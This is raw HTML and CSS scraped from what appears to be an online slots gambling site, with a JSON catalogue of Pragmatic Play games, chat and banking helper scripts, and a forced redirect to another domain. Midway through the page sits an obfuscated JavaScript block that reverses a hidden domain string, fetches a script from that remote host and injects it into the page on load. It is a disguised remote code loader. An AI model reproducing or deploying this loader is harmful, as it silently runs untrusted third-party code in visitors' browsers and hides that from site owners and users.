2","ID":"vs20fparty2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/49351b3ab2108a30bd0b7ef084af3549.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Phoenix Forge\u2122","ID":"vs20phoenixf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fb8dc2040e9748f4c61d42758d227b16.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chicken Drop","ID":"vs20chickdrop","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b3a0a73d32b0680aca27dcb780a0ae96.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec King Megaways\u2122","ID":"vswaysaztecking","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3f7397c13bfa67308fea417ea0f5da8d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chilli Heat Megaways\u2122","ID":"vswayschilheat","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/27ad52d08169f458c52fde393be9cee8.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky Grace And Charm","ID":"vs10luckcharm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c2c7a362f45f4d0972c162a0dac17a55.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Yum Yum Powerways\u2122","ID":"vswaysyumyum","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e2890992c848b859bbdbf8ebdcbdf8a3.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pyramid Bonanza\u2122","ID":"vs20pbonanza","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d1e6169535b7765a6e34d3c5de7cdada.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Raging Bull\u2122","ID":"vs243chargebull","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0d7a7dd08ce9b1c2bae4ecfeba5ef64b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter and the Book of Tut","ID":"vs10bookoftut","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6d2c8a954dabb6025ff1a23c572567c5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Treasure Wild\u2122","ID":"vs20trsbox","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1d4f25e92bef587ebd2c7e638a4d5726.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cash Bonanza\u2122","ID":"vswaysbankbonz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/053001703083869c688f376d0861cfe5.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Piggy Bank Bilss\u2122","ID":"vs9piggybank","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5ce478641cf3aae01558aad99ac9af06.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Candy Village\u2122","ID":"vs20candvil","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/27ab494c255215f76ea9c35a641ad085.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Day of Dead\u2122","ID":"vs20daydead","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3dd506d6bea1550f4a76f33ab6607089.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Tweety House\u2122","ID":"vs20tweethouse","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8821dbc16687f4d1d2f43b2fa8c8f6ae.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mystic Chief\u2122","ID":"vswayswest","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/440a989ba56d95585b2e9f4c93cdbde2.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter and the Quest for Bermuda Riches\u2122","ID":"vs20bermuda","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8b0633cf13d1581075f5727dfac54e96.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Star Pirates Code\u2122","ID":"vs10starpirate","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2acf45975458d283f035c010f7f27b20.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Juan\u2122","ID":"vs40bigjuan","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e625c275131c297792dffce3ac488e4d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Santa's Wonderland\u2122","ID":"vs20santawonder","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d78d899fd5eb0b5ab862acda3a395790.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Christmas Big Bass Bonanza\u2122","ID":"vs10bxmasbnza","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1808fc605d3f6ea06e2ef17df61cbc5d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Book of Fallen\u2122","ID":"vs10bookfallen","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8aa5df153a3d0ef155cca380a35e9a43.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bubble Pop\u2122","ID":"vs10bblpop","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c05934dc6f02dd42dc1ef40c8dd950d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bounty Gold\u2122","ID":"vs25btygold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a2744720eb644cf0197ecf139ec186e4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hockey Attack\u2122","ID":"vs88hockattack","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0cddf059471509d0cb398f273033d14b.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Crystal Caverns Megaways \u2122","ID":"vswayscryscav","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c4399f622826ba0fe9467e831ed91b24.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["BUY BONUS FEATURE"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Bonanza Megaways\u2122","ID":"vswaysbbb","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/777df4d7c874983d2ad5e5c62770ac67.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky New Year Tiger Treasures\u2122","ID":"vs25tigeryear","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3e0d666b5ea0d15763dcd8da04125ebd.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Smugglers Cove\u2122","ID":"vs20smugcove","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/563b17714b50d0fb19fd752c4bbe989e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Super X \u2122","ID":"vs20superx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9bbf537014a7b8152124a0d641a4a941.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Emperor Caishen\u2122","ID":"vs243empcaishen","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e08cee0d18d329d04f404f7fa06472b1.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Extra Juicy Megaways\u2122","ID":"vswaysxjuicy","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8457276b4d4bff87f190c0df6533fb49.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Depths\u2122","ID":"vs40wanderw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7a27921ffe06ebe23d6446b6822e30b4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Magician's Secrets\u2122","ID":"vs4096magician","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c58202b1c24a198f28a72ecbf5a5c96e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Elemental Gems Megaways\u2122","ID":"vswayselements","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ede842f018f407d843f734903d27693d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Might of Ra","ID":"vs50mightra","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/01800512a24d6bc44666542c08f2b955.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Book of Aztec King","ID":"vs10bookazteck","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b7ed82dd7a292f7c5b32e33b3a065a2e.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Snakes and Ladders Megadice","ID":"vs10snakeladd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7c4e0dbf30db584d490b06c4d93d3808.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cash Patrol\u2122","ID":"vs25copsrobbers","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/74e9f36f170af7a21a0d498017c24864.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Ultimate 5\u2122","ID":"vs20ultim5","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/90d2377fca03a4457d4d29b8eec23188.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rock Vegas\u2122","ID":"vs20rockvegas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e1b566c10f1122e7f714cde6a26837cb.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gold Party\u2122","ID":"vs25goldparty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/406950fa9889d968e0442dc4de4751e4.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Tic Tac Take","ID":"vs10tictac","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/19059e69111389f8a901c684bb1d14cf.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Rainbow Gold","ID":"vs20rainbowg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ecc23a412d9b20faa96b24f6b41c4d22.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bull Fiesta","ID":"vs25bullfiesta","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2a98b9127be821a790d4eb640daac244.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Disco Lady","ID":"vs243discolady","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/81373eb08590036142dce72f61e8d295.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Valhalla\u2122","ID":"vs10runes","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/312de300004081745196e270146b4eb0.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Beach Party","ID":"vs20bchprty","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fbe906917f54556f00492f597365f846.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Queenie","ID":"vs243queenie","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0518fc6ee01a20ecd67100d622333829.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Barn Festival","ID":"vs20farmfest","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/30e3429bd5be99f5245eeac3f2b43841.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":[],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true}];
    window.gameFilter =  ["HYPERPLAY","BUY BONUS FEATURE","REEL KINGDOM","CLASSIC"];  
    //window.lazySizesConfig.init = false;
</script>


    <script type="text/javascript" src="/js/m3play/manifest.js?id=859da83593192714c04c6ad1da66845e"></script>
    <script type="text/javascript" src="/js/m3play/vendor.js?id=5a768d2d9398a74aa311c0fe27f345e1"></script>
    <script type="text/javascript" src="/js/m3play/desktop/app.js?id=1a146e3eb7f4dc4dfe81829b7415510a"></script>

    
<script type="text/javascript" src="/js/m3play/vue.js?id=8016bbba703f10c635a51447da6ab628"></script>
<script type="text/javascript" src="/js/m3play/swiper-bundle.js?id=c3f4cf47992784e99f6400d2f8a01c07"></script>
<script type="text/javascript" src="/js/m3play/desktop/sub-games-landing.js?id=57c9d9c9bbfd61d479b1da1a2e7980b8"></script>





    <script type="text/javascript">
        var uuidautodepo = '4bbf0ba1-eeaf-4cc4-ab18-042a8893ca95';
        var loadwl = 'mscplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    

<!-- Start of LiveChat (www.livechatinc.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 1594851;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://secure.livechatenterprise.com/customer/action/open_chat?license_id=1594851/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code --> 

    <script>
    window.shown=false;

    function checkIfFrBackForward(){
        var bf=false;
        if (window.performance)
        { 
             var navEntries = window.performance.getEntriesByType('navigation'); 
            if (navEntries.length > 0 && navEntries[0].type === 'back_forward')
            {  bf = true; } 
            else if (window.performance.navigation && window.performance.navigation.type == window.performance.navigation.TYPE_BACK_FORWARD) 
            { bf=true; }
            else { 
                //console.log('This is normal page load'); 
                bf=false;
            } 
        } else {
              console.log("Unfortunately, your browser doesn't support this API"); 
        }   
        return bf;
    }
  
  /*bank acc min and maxlength limitation */
  
  window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                 else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 
</script>
 


 
 
 



  
  
      <script>
            var host = window.location.host;        
            var curr_host = "dewa303.support";
            var agent_url = "https://dewa303.support";
            
            //console.log(host, curr_host, agent_url , agent_url.includes(host));
            
            if(host != curr_host && !agent_url.includes(host)){
                //$('#test_bar').show();           
                 location.href = "https://dewa303.support";           
            }
    </script>
  

  <script defer type="text/javascript" src="https://dewa303.support/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55c8c72a706a48c3a4c6b547ceee5cf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dewa303.support/css/m3play/theme4/desktop/app.css?id=c0a0f6e4852bb545eb496d5d92af8143
body_size: 14879
content:
@charset "UTF-8";.logo-myr{background:url(https://files.sitestatic.net/sprites/ico_bank_my.png?v=1.1) no-repeat}.logo-myr.maybank,.logo-myr.MB2U{background-position:-1px -154px;width:112px;height:23px}.logo-myr.maybank.w,.logo-myr.MB2U.w{background-position:-1px -112px}.logo-myr.PUBB,.logo-myr.publicbank{background-position:-2px -240px;width:109px;height:25px}.logo-myr.PUBB.w,.logo-myr.publicbank.w{background-position:-2px -201px}.logo-myr.CIMB,.logo-myr.cimbbank{background-position:0 -329px;width:112px;height:18px}.logo-myr.CIMB.w,.logo-myr.cimbbank.w{background-position:0 -289px}.logo-myr.AFFIN,.logo-myr.affinbank{background-position:0 -402px;width:118px;height:29px}.logo-myr.AFFIN.w,.logo-myr.affinbank.w{background-position:0 -360px}.logo-myr.ALIANCE,.logo-myr.alliancebank{background-position:0 -481px;width:110px;height:29px}.logo-myr.ALIANCE.w,.logo-myr.alliancebank.w{background-position:0 -439px}.logo-myr.AM,.logo-myr.ambank{background-position:0 -573px;width:116px;height:18px}.logo-myr.AM.w,.logo-myr.ambank.w{background-position:0 -531px}.logo-myr.bankrakyat,.logo-myr.BSNB{background-position:-1px -654px;width:121px;height:25px}.logo-myr.bankrakyat.w,.logo-myr.BSNB.w{background-position:-1px -613px}.logo-myr.CITI,.logo-myr.citibank{background-position:0 -734px;width:110px;height:29px}.logo-myr.CITI.w,.logo-myr.citibank.w{background-position:0 -692px}.logo-myr.HLBB,.logo-myr.hongleong{background-position:0 -822px;width:118px;height:23px}.logo-myr.HLBB.w,.logo-myr.hongleong.w{background-position:0 -780px}.logo-myr.hsbc,.logo-myr.HSBC{background-position:0 -907px;width:113px;height:20px}.logo-myr.hsbc.w,.logo-myr.HSBC.w{background-position:0 -866px}.logo-myr.ocbc,.logo-myr.OCBC{background-position:0 -989px;width:114px;height:24px}.logo-myr.ocbc.w,.logo-myr.OCBC.w{background-position:0 -948px}.logo-myr.rhb,.logo-myr.RHBB{background-position:-1px -1073px;width:81px;height:26px}.logo-myr.rhb.w,.logo-myr.RHBB.w{background-position:-1px -1031px}.logo-myr.uob,.logo-myr.UOB{background-position:0 -1157px;width:88px;height:26px}.logo-myr.uob.w,.logo-myr.UOB.w{background-position:0 -1116px}.logo-myr.bankislam,.logo-myr.BI{background-position:-1px -1238px;width:125px;height:40px}.logo-myr.bankislam.w,.logo-myr.BI.w{background-position:-1px -112px}.logo-thb{background:url(https://files.sitestatic.net/sprites/ico_bank_thb.png?v=7) no-repeat}.logo-thb.bangkokbank{background-position:0 -48px;width:101px;height:24px}.logo-thb.bangkokbank.w{background-position:0 -9px}.logo-thb.uau{background-position:0 -122px;width:82px;height:28px}.logo-thb.uau.w{background-position:0 -82px}.logo-thb.leaf{background-position:-1px -198px;width:120px;height:30px}.logo-thb.leaf.w{background-position:-1px -159px}.logo-thb.krungsri{background-position:0 -276px;width:75px;height:26px}.logo-thb.krungsri.w{background-position:0 -236px}.logo-thb.krungtai{background-position:0 -355px;width:110px;height:20px}.logo-thb.krungtai.w{background-position:0 -317px}.logo-thb.scb{background-position:0 -431px;width:73px;height:26px}.logo-thb.scb.w{background-position:0 -391px}.logo-vnd{background:url(https://files.sitestatic.net/sprites/ico_bank_vn.png?v=8) no-repeat}.logo-vnd.vib,.logo-vnd.VTB{background-position:0 -1345px;width:118px;height:48px}.logo-vnd.tp{background-position:0 -1519px;width:151px;height:34px}.logo-vnd.vpbank{background-position:0 -1470px;width:142px;height:32px}.logo-vnd.viet{background-position:0 -1410px;width:153px;height:39px}.logo-vnd.shb{background-position:0 -1223px;width:149px;height:53px}.logo-vnd.shin{background-position:0 -1290px;width:147px;height:39px}.logo-vnd.scb2{background-position:0 -1143px;width:140px;height:53px}.logo-vnd.ocb2{background-position:0 -1062px;width:140px;height:61px}.logo-vnd.pvcom{background-position:0 -992px;width:116px;height:56px}.logo-vnd.vieta{background-position:-8px -937px;width:132px;height:34px}.logo-vnd.mb{background-position:0 -881px;width:97px;height:42px}.logo-vnd.lienvietpost{background-position:0 -838px;width:141px;height:26px}.logo-vnd.kienlong{background-position:0 -773px;width:102px;height:54px}.logo-vnd.hd{background-position:0 -716px;width:128px;height:48px}.logo-vnd.EXIM{background-position:0 -676px;width:144px;height:31px}.logo-vnd.AGRI{background-position:0 -640px;width:137px;height:20px}.logo-vnd.ab{background-position:-2px -609px;width:120px;height:16px}.logo-vnd.acb,.logo-vnd.ACB{background-position:0 -58px;width:61px;height:25px}.logo-vnd.bidv,.logo-vnd.BIDV{background-position:0 -138px;width:102px;height:33px}.logo-vnd.DAB,.logo-vnd.donga{background-position:0 -226px;width:119px;height:24px}.logo-vnd.SACOM,.logo-vnd.sacombank{background-position:0 -314px;width:121px;height:18px}.logo-vnd.TCB,.logo-vnd.techcombank{background-position:0 -395px;width:124px;height:23px}.logo-vnd.vietbank{background-position:0 